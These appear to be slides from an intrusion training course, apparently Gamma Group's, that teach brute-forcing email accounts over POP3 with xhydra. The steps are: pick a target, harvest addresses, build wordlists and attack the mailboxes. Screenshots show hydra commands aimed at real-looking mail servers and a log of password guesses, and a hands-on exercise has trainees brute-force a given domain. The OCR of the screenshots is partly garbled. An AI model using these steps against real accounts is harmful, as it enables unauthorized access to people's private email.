



333

Hands-On:

- Choose some target
- Collect 5 to 10 E-Mail addresses





- After
  - Finding some E-Mail addresses
  - Finding the corresponding POP3/IMAP4 server
  - Creating a password wordlist
- Start to attack the mail postboxes
- Using xhydra for Bruteforce



- xhydra
  - Very fast logon cracker
  - Multiple protocols like POP3, HTTP, FTP, MYSQL, etc.
- Good and easy to use GUI

| -                |               |             | Hydra        | HydraGTK   |      |         | - + × |  |  |
|------------------|---------------|-------------|--------------|------------|------|---------|-------|--|--|
| Target<br>Target | Passwords     | Tuning Sper | cific Start  | 1          |      |         |       |  |  |
|                  | Single        | Target      |              | [127.0.0.1 |      |         |       |  |  |
|                  | O Targe       | et List     |              |            |      |         |       |  |  |
|                  | Port          | t           |              | 0          |      |         |       |  |  |
|                  | Protoc        | :01         |              | cisco      |      |         | •     |  |  |
| Output           | Options       |             |              |            |      |         |       |  |  |
|                  | C             | ) Use SSL   |              |            | 🗍 Be | Verbose |       |  |  |
|                  | Show Attempts |             |              |            |      | Debug   |       |  |  |
| iydra 1          | 27.0.0.1 cisc | o -l youmam | e -p yourpas | is -t 36   |      |         |       |  |  |



• xhydra – Target

| -<br>Ouit         |              |          |          | Hydra | GTK         |            |          | - 4        | × |
|-------------------|--------------|----------|----------|-------|-------------|------------|----------|------------|---|
| Target            | Passwords    | Tuning   | Specific | Start |             |            |          |            |   |
| nargee            | Single       | Target   |          | mai   | l.microsoft | .com       | 1        |            |   |
|                   | () Targe     | et List  |          |       |             |            |          |            |   |
| Port              |              |          |          |       |             | 0          |          |            |   |
|                   | Protoc       | :01      |          |       | [pop3       |            |          | <b>v</b> 2 |   |
| Output            | Options      |          |          |       |             |            |          |            |   |
|                   | Use SSL      |          |          |       |             |            | Be Verbe | ose        |   |
| 3 🖸 Show Attempts |              |          |          |       |             |            | 🗍 Debu   | g          |   |
| ovdra n           | ail microsof | t.com.pc | vI-V-Eq  | oumam | e -n vou    | mass -t 36 |          |            | - |

- 1. IP/Domain of POP3 Server
- 2. Protocol = POP3
- 3. Show Attempts = We see each attempt in the Log



• xhydra – Target

| -<br>Quit |               |                | Hydra      | GTK                 | - +            | × |
|-----------|---------------|----------------|------------|---------------------|----------------|---|
| Target    | Passwords     | Tuning Spec    | ific Start |                     |                |   |
| Usema     | me            |                |            |                     |                | - |
|           | O Use         | emame          |            | yourname            |                |   |
|           | O User        | name List      |            | 1 ~/users.lst       |                |   |
| Passw     | ord-          |                |            | -                   |                | - |
|           | O Pas         | ssword         |            | yourpass            |                |   |
|           | O Pass        | word List      |            | 2 ~/passes.ls       | t              |   |
| Colon :   | seperated fil | e              |            |                     |                | _ |
|           | Use Col       | on seperated i | file       | [                   |                |   |
|           | 💽 Try log     | gin as passwol | rd         | עד 🗋                | empty password |   |
| hydra m   | ail microsof  | t com non3 -V  | J ~/users  | Ist .P ~/nasses ist | -es.t36        | - |

- 1. Created list of users
- 2. List of passwords
- 3. Try username as password



• xhydra – Target

| xHydra                     |             |             |           | 000                   |  |  |  |  |
|----------------------------|-------------|-------------|-----------|-----------------------|--|--|--|--|
| Quit                       |             |             |           |                       |  |  |  |  |
| Target Passwords           | s Tuning    | Specific    | Start     |                       |  |  |  |  |
| Performance Option         | ons         |             |           |                       |  |  |  |  |
| Numb                       | er of Tasks | 5           |           | 4 2 1                 |  |  |  |  |
| т                          | imeout      |             |           | 30                    |  |  |  |  |
|                            | E           | xit after l | first fou | nd pair               |  |  |  |  |
| Use a HTTP/HTTP            | 5 Proxy     |             |           |                       |  |  |  |  |
| No Proxy     O HTTP Method |             |             |           | O CONNECT Method      |  |  |  |  |
| F                          | Proxy       |             |           | http://127.0.0.1:8080 |  |  |  |  |
| 🗍 Proxy nee                | eds authen  | tication    |           |                       |  |  |  |  |
| Ús                         | ername      |             |           | yourname              |  |  |  |  |
| Pa                         | ssword      |             |           | yourpass              |  |  |  |  |
| hydra 127.0.0.1 af         | o -l yourna | me -p you   | urpass -  | t 4                   |  |  |  |  |

1. Parallel attempts per second = depends on connection = 3 - 5 suggested



339

• xhydra – Target

| <b>.</b>     |                |            |            | Hydra   | GTK                             |                                                    |             | - + :      | ×  |
|--------------|----------------|------------|------------|---------|---------------------------------|----------------------------------------------------|-------------|------------|----|
| <u>Q</u> uit |                |            |            |         |                                 |                                                    |             |            |    |
| Target       | Passwords      | Tuning     | Specific   | Start   |                                 |                                                    |             |            |    |
| -Output      |                |            |            |         |                                 |                                                    |             |            |    |
| WARNIN       | G: Restoren    | ile (./hyd | ra.restor  | e) from | a previous se                   | ssion found                                        | i, to preve | ent overv  |    |
| Hydra (      | 5.7 (C) 2006   | bc ora) s  | tarting a  | + 2010  | -08-26 18-19-                   | 14                                                 | purposes    |            |    |
| IDATA        | 16 tasks. 1 s  | ervers. 1  | 750 logi   | n tries | (l:70/p:25), ~1                 | 109 tries pe                                       | rtask       |            |    |
| [DATA]       | attacking se   | rvice por  | nog no Ec  | t 110   |                                 |                                                    |             |            |    |
| ATTEM        | PT] target se  | ecure.em   | ailsrvr.co | m - log | jin "agness " -                 | pass "agne                                         | ess " - chi | ld 0 - 1 o |    |
| [ATTEM       | PT] target se  | ecure.em   | ailsrvr.co | m - log | jin "agness " -                 | pass "pass                                         | word" - c   | hild 1 - 2 |    |
| [ATTEM       | PT] target se  | ecure.em   | ailsrvr.co | m - log | gin "agness " -                 | pass "pass                                         | word1" -    | child 2 -  | Ξ  |
| [ATTEM       | PT] target se  | ecure.em   | ailsrvr.co | m - log | jin "agness " -                 | pass "1234                                         | " - child 3 | 3 - 4 of 1 |    |
| LATTEM       | PI ] target se | ecure.em   | allsrvr.co | m - log | jin "agness " -                 | pass "1234                                         | 5" - child  | 4 - 5 of   |    |
|              | PT] target se  | ecure.em   | alistvr.co | m - 100 | jin "agness " -<br>in "agness " | <ul> <li>pass "1234</li> <li>pass "1234</li> </ul> | 156" - Chii | 05-60      |    |
|              | PT] target se  | cure em    | ailenree   |         | yin agriess -                   | pass 1234                                          | 15678" - Cl | hild 7 8   |    |
| TATTEM       | PT1 target se  | ecure.em   | ailsrvr.co | m - loc | in "agness " -                  | pass "gwei                                         | tv" - chilo | 18-9 of    |    |
| IATTEM       | PT1 target se  | ecure.em   | ailsrvr.co | m - loc | in "agness " -                  | pass "asdf                                         | a" - child  | 9 - 10 of  | U  |
| ATTEM        | PT] target se  | ecure.em   | ailsrvr.co | m - loo | in "agness " -                  | pass "allah                                        | - child ]   | 0 - 11 c   | 5  |
| ATTEM        | PT] target se  | ecure.em   | ailsrvr.co | m - log | jin "agness " -                 | pass "qura                                         | n" - child  | 11 - 12 c  |    |
| [ATTEM       | PT] target se  | ecure.em   | ailsrvr.co | m - log | jin "agness " -                 | pass "abcl                                         | 23" - chil  | d 12 - 13  |    |
| [ATTEM       | PT] target se  | ecure.em   | ailsrvr.co | m - log | jin "agness " -                 | pass "abc3                                         | 21" - chil  | d 13 - 14  |    |
| [ATTEM       | PT] target se  | ecure.em   | ailsrvr.co | m - log | gin "agness " -                 | pass "Pass                                         | word" - cl  | hild 14 -  |    |
| LATTEM       | PT] target se  | ecure.em   | ailsrvr.co | m - log | jin "agness " -                 | pass "1231                                         | 23" - chil  | d 15 - 16  |    |
|              | PI J target se | ecure.em   | allsrvr.co | m - log | jin "agness " -                 | pass "3213                                         | 21" - Chi   | d 6 - 1/   |    |
|              | PT] target se  | cure.em    | alistvr.co | m - 100 | jin "agness" -<br>in "agness "  | pass "test"                                        | child 5     | 10 of 1    | v. |
| -            |                |            | 111        |         |                                 |                                                    |             |            |    |
| S            | itart          | Sto        | p          |         | Save Output                     |                                                    | Clear Ou    | itput      |    |
| hydra se     | ecure.emails   | rvr.com    | 00p3 -V -I | L /hom  | e/xaitax/gamr                   | ma/IT-Intrusi                                      | on/users    | .lst -P    |    |

• Output window

If password is found – it will be displayed in **bold** characters

340

#### Hands-On:





Hands-On:

- Trainer will give domain name!
- Use xhydra to bruteforce logins





## Questions?

# Thank you for your attention!





WWW.GAMMAGROUP.COM